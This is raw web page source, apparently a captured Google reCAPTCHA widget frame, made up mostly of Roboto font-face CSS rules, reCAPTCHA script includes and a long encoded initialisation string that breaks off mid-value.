  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HP5db-GJ6cYT8zSubDstYQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HP5db-GJ6cYT8zSubDstYQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HP5db-GJ6cYT8zSubDstYQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22C8KAw4/Dl3/DvMOww5fDtsORw6ZKJsOXwowjw5kEwp8NWMOwPcO8w4HDncKtw7vDo0jCvsO0w6zDp8Kiw69jaHYZwr3CgVTDhcK8VmR2WcOJUwdvw7DDmMO4w6jDgilUwpY4w4Jgwr/DnMK+CHYVw4LDhcOMY8ODw4NlDDDCrcOPBDETw5N8XsK/wozDvyXCgmzCm8OYEXfDhMOhw6fDgcO8dmLCrMOkw4EIWXjCmcKwwqdQwoTCgGh9UHfDkzzCoMObRC7Cl8KKEE9kMsOGB8KZK8OOwrEYw7zCoDZpKMKtDcOsD8KkNcO5VRvCkFXCrnLDn8KQLsOuKcKpw7RpTsKSe8OIwrY/wowLFUobRsO/aT7CusKEwqTDqsKjw6DCpMOlCsK4csOCUsOfJ8OCwq1KwoLCmhDCoHl5WmXCsMKGW2vDuCIISHzDglQ/wpUcB8KxTkDCmwB6wrElwqzCpBHDnMObw6h2w4Q/[base64]/DhCdYw5nDpsObw7x9MiLDgMK0w59swp57UCfCl1Nkw57CmVIqwrM8w6TCvg/[base64]/DksOywpdjdsOoBD5XJMKueXxPwpEhwofDgGF1RGbDqznDn8KNGMK4wqfCoEBUecOMwqZobsKNDgzDhXgYPnYGGE/CsMOLw5DDqcKawprDm8OzRcKUZUoFw7TClntVwp8BUcKha3nCk8Kowp/CjcOMw5DDvMOyLMKLD8O/w4bChSfCgMKyw6tcWkpwwo7DucOgbMOZGsKuAMK/wrwVDE4XQx5Md1TDogHDtW/[base64]/Cj8KKwopLABo5wqDCgMKZw6kpw7zCt8Oswq4GSMKQW2DDpSI5fFTDjUvDusOPwo0rw6JkPDJPwrLCuCJJYUlFYMOHw6zDnhDDhsKTCsOgVlxKT0jCsHDDv8OHw5bCvx/Cs8KpGsKCw7ECw7TDt8OXw64CS8OJX8OUw5zChB1aXDLDqhjCjEnChMKpdsO5BTgkw6hpP1fCo8OFPsKow58dwpFdw5wywoTDucKxw4HDllcZKn/DocOuw7TDt8OwwqXDtTZ5wp5Lw73DsnnCnMKBYMK/wpjDmsK4f8KzY3UoVMOHwo7DtFDDqsOPW8ORw5x5wqJIwp3DhMOMwr7Dh3vCuMOhLcK2wrPCo8OTTMObwrsKw7IgwrF1ScKJw51awogkMWbDqWfCpsOGX8O+woXDtRHCnVVHf2/[base64]/CjHMmSwEww5Auw5fCtMKXw4ZuTsOKw63CrAXCvA/Dk3rCuMK5wpw8w43Dh8OATcOST8KMwpYHwoAzcjfDkcO/wofCpMKgOULDj8KMwpnDpBMVw4cmw5kJw7dqJXdhw5TDg8KidSxMw5B9TRhmIsK1UMO9woEGVUbDh8OaVlHCkEQUD8OTLE7Cl8OLPcKdfRZfbWDDmMKSR1dgw7rCkBvCvMOfDz3DusK9NnhCw519wro9w4gmw7ZFZsOcA2/[base64]/DucOTw6jDiH7CtAxTw7YJw4Y3wqw3wq3Dq8KnwpXDk8O3wrF6cBwuME3CncOtwqguU8KKTEdXw7I7w6XDnsKOwotYw7NkwrbDjMORw4TCg8KVw6kZPE/DimPCmjYSw54lw4hCw4TCm0ASwrdcUcKYY8KDwqnClyEOVsK8J8K2wpM/w6sIw59Uw4nCuH8Iwo8yOwBrdMOaaMO/[base64]/[base64]/DncOBFsOOUsOvwpfDscKECsK3wq/[base64]/CrSnCn8KYwoAZwqrCl3vCpcOVDcO3HGvCl8OVG8KjdMOQw4NSw6RJw7QGfzjCqkzCigvCtcOyDmR0CT3CrzErwqo4WQXCusOnOgwEFcKtw651w5XCsEHDsMKnw5Z7w4XCkcKiwr9KNMOzwoxLw4HDv8O6Uk3CiAXDnsKqwp1fTi/Cq8OkJCjDscOEUcKPRABGMsKOwpPDs8KXGQ3DicKcwrkzSUnDhsOdNTXCnsKUeSTDh8K1wqBrwrPDim3CkwMPw7Z6PcOhwqVdw5xZLcOZV0wMKFlkT8KJcnpGbcOpw4ANYhrDm0/Cmj0ATWwqw6XCrMO7EMK0w5dbNsKkwoYrXRbCsFTCkHpSwrpPw7nCuQPCp8KWw6LDlC/DuEjCrRM+P8KpXMOpwodgZXTDpcKIFMKmwpPCmAl/[base64]/CrxDClU/CpMK9wrXDnRxUwrcoGj/Ch0LDv8KIwqhXPy8ABivDmlXCjRzCiMKJSsKqwo/CkwEZwoXDjcKrQcKVRcO0wogdDcO1IThYNsOgw4FwIXw6J8Kgw7oLH2VUwqDDsEVGwpnDh8KWMsOEbiTDgnx5bTzDhgF3bMOsXsKUA8Omwo/DiMOCLHMLR8KvOhvDssKHwoBNXk0WbMKwDgVWw7LCjMKZZsK1HcOLw5/Cg8OkPcK+HMKHw6TCrsORwqxXw5/CpXMxRytxTcORcsKUZgDDjcOJw6pxXydWw7LClcK2T8KQD3XDtsOHfWRYwrEoe8KmAcK0wrIhwoElHcKTwqUmw4AMwq/CjsK3OzMiX8OWOG3CiEfCq8OVwq5RwrsTwrMxw63DvMOKw6zDinjDtijDrsOla8KIFxR2eVzDignDkcKWHWEMVDFWfkXCqjZxS1IPw6nCvMKDJMKgCwoSw7nDi3TDgBLCvcOPw4PCqjpwRsOrw6wJeMOXY1XChlzCgMK5wrpxwpfDgmjCuMKBZ0gdw5/DosO/JcOlSsO6woDDt17CrmIJW1/Cr8OHwpbDp8K2MF/Du8OAwp/[base64]/FsOEw5zCu8Kqw5Rrw7MqQ8K+f8O4wqZEwqXCnsObbSAuPnrDmsKawpgJYMORw6/DmxV7w4zCpCzCiMKRVcOWw6ZYKHUZEB9CwpF/Wg3DssKMOsOIR8KMdMO2wq3DhcOeRk1TEgTCncO3VG3Cpi/DmyY0w5NpIsKKwr93w4rCs1RFw5jDq8K+w7V4M8KJw5rCuG/[base64]/[base64]/DmUs5bmstwpEjwrtsw7DDoFjDr8Kyw67DhAciXkYywooFBgEJfjbCmMO0N8KvClRsGhjDusKBPHvCp8KQcnPDr8OhJcKzwqMMwqYgFDvDv8OQwrXCocKTw5TDssOFwrbCusO7wo/CgMOtecOJdlPDo2zCmsOISMOiwrwzWCJWCwXDlA54WFrCkXcCw6c7J3RVMcKlwrHDvcOkwojCiUPDhFPCqnNceMOrf8Otwo9KIzjCnQ1ew4FtwoXCnyVIwo/DlC7DnV4GWD7DiQ3DiR5Ww4I2RcKRKcKXBWfCv8OLwrnCs8KnwqHDk8O8GcK2NcKdw589wqDDo8KJwqQlwpLDlMOPBnXCoz0hwq/DslPCkzbDlMO3wph0wpzDoUjCqhRuE8OCw4/[base64]/DmUXDpxdCwqAAw7LDvzoow4ctw7XChAjCqCVwcntAZ3tuwqTDlcKIN8O0X2QWO8O4woXCjMKWw63CqcKCwpMuPnnDrj8cw70XRsOFwr3Dik3DnsKhw54Nw4/Dk8KbeBHDpsKfw67DpzspM3bChsOPwp13Qk1ZdcOew6bCisOLC38Aw6zClMO3w5vDq8KOwpgcW8OFTMOPw45Ow7jDrj9BdXwyAMOfbmHDr8OsdXhrw7LCk8KCw5hPJR/CiQfCgMO6BsK4aR3DjCFOw59xNHHDk8Oxf8KSGx0jZsKACTVTwqwXw7jCn8OVbiTCpmwZw4DDrMONwo00wrbDssOAwrzDsVzCoA5JwrfCg8OOwoIEN2Brw6Rew6c8w6LDpEt+clPCsRvDkg5cDS4WLMOQa2YvwoVGVyUgQyzDvmZ4wo/DpsK+wp0aET3CjnkewplDw5XCtwhAZMK1Zhl+wr96HMO5w7gUw4zDinU9wq3Ch8OiHxvDlyPDhHlKwqBlE8KYw6ozwqbDu8ORw5fCoBJrSsKyfcOQPQzCnC3CpcOWwqRLQMKgw4sfeMKDw6lqwqYEK8KyJDjDiHXChsO/NgQYwosSNyHDhhpiw53DjsOKHMK7GsKuK8KFw5PCjsOswp5aw6tycRvDuGZmVkNuw5VmWcKCwqIKw6nDoCQCY8O1Ej9fcsO0wqDDjhhqwr1LB1fDjjbCtzbCrCzDksOVbcKnwogMCSJLw7h9wrJbwqZ6VHXCo8OGBCHDkT5KJMOBw7/CnRtRVm3Dsz3CmMKSwoQKwqYkFxBTfMKDwptlw6ZKw6QtKisLE8OYw6RHwrLDqcKUIcKJZHEpKcOrZws+QXTDgcKOMcOTIsKwXcOAw4HCvcOuw4YgwqIbw4TCgEdRUWchwr3DuMK/w6lIw4MSQVkzw5vDtgPDnMOWenjCrMOew4LClCTCvVXDo8KQBcKfSsObGMKFwodnwrAIClDCh8OwaMOSMHdfWcKff8Ktw67Cp8O8w4VgSH7CpMOtwqd1dcK4w5bDm3vDk0RRwrcPw7F4wpvDkHccw6HDkHTCgsOKawMkCkY3wr7DvXw4w7B/GD1tAi5TwrN2w4zCoQfDpR/Cg1Niw402wollw69WQsKFFEnDlF3DpMKzwpdQE0dwwqnCtTc2BcOnccK9esOMP1twdMK8PDcPwr0xwp1iVMKFwrLChMKcX8Kiw7LDkUxPGUrCtV3DuMKHTEHDscOaQ1VgO8OvwqYdNF3DnljCuD/DksKbJ1XClcO7wrkLDRkdIRzDkRrClsO1ShYUw70ND3HDg8KQw4ZbwoopcMKdw4kswo7CmsOkw6YfKg5aUjzDoMKNKx7Ci8KqwqrChMKaw5McLMOddHNFUgTDjMOUwq1qMnzCm8KHwopcOzBgwpIQB2vDuV/CukJCw6HDuDXDo8KiPsOCwo5uw608BWMVfnZxw6vDgU5twrrDpl/DjQ16GBDCgcOmMljCiMKwHcONwpk8wp/[base64]/CmsObHcO1AyYcwrJfJkXDjsO0wrdJw6rDvVrDikLCpMOOdcODw5oew5JMfXfCqV7CmApIbkDCtX/DtsOACjfDnVNdw4/[base64]/CosKJDsKywq3DocKfb8KuGMKxR2kbwrcSb2FCWsOcEgdCbD/CncKBw5Y2eWRZMcKPw5bCoSxcNB5zFsOqw4zCicOsw63DuMO3E8K4w6HDncKMcFbCiMOfw4LCucK2wpVMW8Ouwp3DhE3DmiHCvMOww6jDm1PDj0MpIWApw6sWDcO8P8KYw694w4oVwofDv8O0w6Mzw6/[base64]/[base64]/Cp8KtMsOdZMKJwqF6IsOQTsO4PzRcLsKqwp9qTXvDhcO7SMOqE8O+F0PChsOUwp7ChcOCLj3DhTxNwowHw7zDnMKhw5J0wrUVwpTCpsOCwoQBw6kJw7EDw4zCpcKIwp7DjRPCvsOIIj3DkD3ClTLDnw/CkcOoLcOiLMOsw4vCu8KfZRPCscOlw7tkfWHCl8OcZ8KKK8OVP8O8d0jCuzLDshvDkTQTKEJCcmYMw5sow7/Cuy/[base64]/JsKNAcKywoJPAsKCJmbChSPCjcKIw7AaA8O3wpLDiiPDocKTcMKnC8KOwqQ4UmdSwqF0w6rCrcOkwpdXw6tyFmoDOTHClcKvasKbw4TCv8KxwrtxwooNTsK/RGPDuMKdw6fCqcOcwoAYKMKQczLCk8O4wpHDnStcI8K4cXfDvEXCqsOrA2U+woRPHcOowozCu31xBEFowpbCiDbDksKMworCqjnCg8OlFzTDtSUPw7VYw7rCpE3DrcOFwr/Ch8KOTX8nFMOuZnA+w67DiMOtfHwIw6IXwoLCksKBfXgQBcOKwqMKJMKeHhohw4TDu8OkwpB2RMOwbcKZwqRtw70fUMO/w4Uqw6XCn8O/GnvCiMKgwpk5wpZGwpTCucOlJAxNWcOlXsKLMXjCuB7DtcK+w7cmw5Q0w4TCoxAlb1fCoMKrwr3DncKew47Chx8YBm07w40lw4zCvFBcCG3ClnrDs8O/w73DtzDCg8O4VD3CmsKvFEjDj8Oxw7EpdMOzw7vCg1fDgcO4b8K+JcOzw4bCk0HDiMKkeMO/w4rDjDF9w4Z6SMO6wqjChl8Xwpw4wr/DnkXDrhEBw4jCik/DsSMNNsKAERXCu1siOMK/PV4UI8KsOcKwSCXCjyTCjcOzA1lEw5VSwr8/O8KKw7bCpsKlYmDCksO7w6YAwrUFwr18HzbChMOiwoY3wonDsD/[base64]/[base64]/CoArCm8OXw6dnw7/CiGfCu8O/w5PCowRCAsK3wpYkwq8SwrRgPm3DmURdSxfCjMOJwrvCim99wowhw753wrPCmMOmZ8KRBXzDm8Kow5/DrcO/[base64]/DocObOREGwpTDhifDn8OMLFNuw74ywpNYwrvCr8K3w5haal1RB8OpWhc4w7UnU8KFBjfCscO2w71kwrTDv8KrScK/wqzDuFzCtTx4wrLCoMOCw7XDpVPDkMO7wqLCmsOAL8KcH8K7ccKtwrzDusOwKcKiw5nChMOowpQIWDbDi3jDsmdDw4RlIsO7wqQ+DcOCw7Y1SMK4H8Kiwp8Zw6dOdiLCuMKTTh/DmADCnx7Cq8KQDsO0wq8YwovCmBJsHhQow4Nrw7okLsKEW1XDoTQzdSnDnMKawpx9RsKCNcKhwqReE8Ohw41iSFk7wpDDv8K6FmXCg8OOwqnDiMKbUQtxwrVqGx4vXhvDsnJPVFwHwp/DjVQVTkxqE8Ojwp/DucKlwrbDhWMgSw7Ct8KDesKLG8OAw7DCkzkMw54idFvCnFk+wpfCnh0Yw6bDlTPCvcO8csK9w5gQwoJ0wpocw5FGwpNewqPDqDERCsOgdMO1I1bCmXDCqQkIfAE/wokXw7QRw5FWw6Iyw4jCscK6QsKVwr/CuRpkwrs/wonCg34Zwo0YwqvCgMOZAk/CrBFMOcO9wpFpw44iw5XCr0TDp8Kfw7slOmF4woMIw7R4wpQ0OHo1w4fDlcKCEcKWw5PCtGQ0wp8Qdg9Hw4fCusKnw650w5zDlUEJw4nDvzRESMOXbsO3w77Cnk1DwqvDpRsZGUHCiBQhw7g7w4fDhBBpwrYcOCHCoMKkworCmGrDl8OdwpIlSMKbTMK/[base64]/Vx4Tw4JfwpplLcODGUg4w7HDu8KZw7wQw4XDkVnDisOjIR4FDGk2w7IxdMKBw4jDrFU3w5LCrRIKWDPChcKgw4vCnsO/wqAywqPDnW1/[base64]/Dq0HDjcK3w4TCoUhdAHAXFjgrAsOwI0U9Njd/ISbChh/[base64]/CqDDCvgTCrMOgd8OrRsKpwpgcwq8PHcKqwp0IScKUwp4ow5/DhmbDs0JRTRnCoAQdBMOFwpLDk8O7UWnCqFl2w404wo0swrjCqEgAQk/CoMKQwpBZw6PDpsK3w5Y8VkxAw5fDosOqwp/DssOewogeXMKxw7vDmsKBbcODC8OuBUZRDsOiw6DChAAcwpnDhFp3w6Nrw4rCqRtRccKZKMK/bcOpVMO7w7UEA8OcKyPDn8OkKcKbw7kgcU/[base64]/DlW/Co3XCvGXCu0vCpMO9w75/wqdcw79tZEPCqWjDtw7DtMOSfwkyXcOPdUQXTUfDukQwKiDCl3ZwA8Otw5xJBSUkaRDDpsOfMlVgwobDiRTDmsOyw5AfEXXDrcOTN2/DlSEAWMK4T3YSw6/Cj2fDgsKcw6lVw5g/CMOLU2DCncKcwoQ0X3PCh8KqSQvDlsK8SMOpw4HCjA56wpfCnmEcw58CMcKwEWTCoBPDizvDtsKdBMOZwrk6c8OjEcOJHsO0AsKuYAvClhVRB8KhT8KsTAwIw4jDi8OTwoEmOsOYRFrDmMKTwr/CjUYYWsONwoB1wqMjw7TCsk0OMsKtwoUqNMK0wqsIWX8Rw5bDvcKESMKlwonCicOHesORH13DjMOQwoQRwoLDksKVw73DksK3SsKQPDs8woEnRcOKPcO1VwRbwrs2MBPDlhAaLXUYw5vCkMOmw6B+wq/DsMO